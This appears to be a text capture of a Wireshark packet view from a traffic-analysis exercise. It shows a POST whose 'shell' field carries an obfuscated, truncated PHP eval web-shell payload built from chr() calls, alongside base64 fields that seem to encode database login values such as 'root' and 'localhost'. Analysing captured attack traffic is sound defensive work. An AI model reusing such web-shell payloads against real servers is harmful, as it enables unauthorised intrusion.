 Wireshark · 分组 186 · Adapter for loopback traffic capture
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "b552ec2f704084" = "q6dGVzdA=="
Key: b552ec2f704084
Value: q6dGVzdA==
Form item: "j86c033bdd0051" = "aIdGVzdF8w"
Key: j86c033bdd0051
Value: aIdGVzdF8w
Form item: "m567e0ac5bf44d" = "Zxcm9vdA=="
Key: m567e0ac5bf44d
Value: Zxcm9vdA==
Form item: "shell" = "@eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).ChR(115)
Key: shell
Value [truncated]: @eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).ChR(115)
Form item: "xbf758f4bd9c62" = "Ugcm9vdA=="
Key: xbf758f4bd9c62
Value: Ugcm9vdA==
Form item: "y13b535715b5b9" = "dBbG9jYWxob3N0"
Key: y13b535715b5b9
Value: dBbG9jYWxob3N0
04b0 52 28 33 32 29 2e 43 68 52 28 31 32 33 29 2e 43 R(32).Ch R(123).C
04c0 68 52 28 33 36 29 2e 43 68 52 28 31 31 31 29 2e hR(36).C hR(111).
04d0 43 68 52 28 39 39 29 2e 43 68 52 28 31 31 39 29 ChR(99). ChR(119)
04e0 2e 43 68 52 28 31 30 30 29 2e 43 68 52 28 36 31 .ChR(100 ).ChR(61
04f0 29 2e 43 68 52 28 31 30 30 29 2e 43 68 52 28 31 ).ChR(10 0).ChR(1
0500 30 35 29 2e 43 68 52 28 31 31 34 29 2e 43 68 52 05).ChR( 114).ChR
0510 28 31 31 30 29 2e 43 68 52 28 39 37 29 2e 43 68 (110).Ch R(97).Ch
0520 52 28 31 30 39 29 2e 43 68 52 28 31 30 31 29 2e R(109).C hR(101).
0530 43 68 52 28 34 30 29 2e 43 68 52 28 33 36 29 2e ChR(40). ChR(36).
0540 43 68 52 28 39 35 29 2e 43 68 52 28 38 33 29 2e ChR(95). ChR(83).
0550 43 68 52 28 36 39 29 2e 43 68 52 28 38 32 29 2e ChR(69). ChR(82).
0560 43 68 52 28 38 36 29 2e 43 68 52 28 36 39 29 2e ChR(86). ChR(69).
0570 43 68 52 28 38 32 29 2e 43 68 52 28 39 31 29 2e ChR(82). ChR(91).
0580 43 68 52 28 33 34 29 2e 43 68 52 28 38 33 29 2e ChR(34). ChR(83).
0590 43 68 52 28 36 37 29 2e 43 68 52 28 38 32 29 2e ChR(67). ChR(82).
05a0 43 68 52 28 37 33 29 2e 43 68 52 28 38 30 29 2e ChR(73). ChR(80).
05b0 43 68 52 28 38 34 29 2e 43 68 52 28 39 35 29 2e ChR(84). ChR(95).
Frame (452 bytes) Reassembled TCP (13548 bytes)
Show packet bytes
Close Help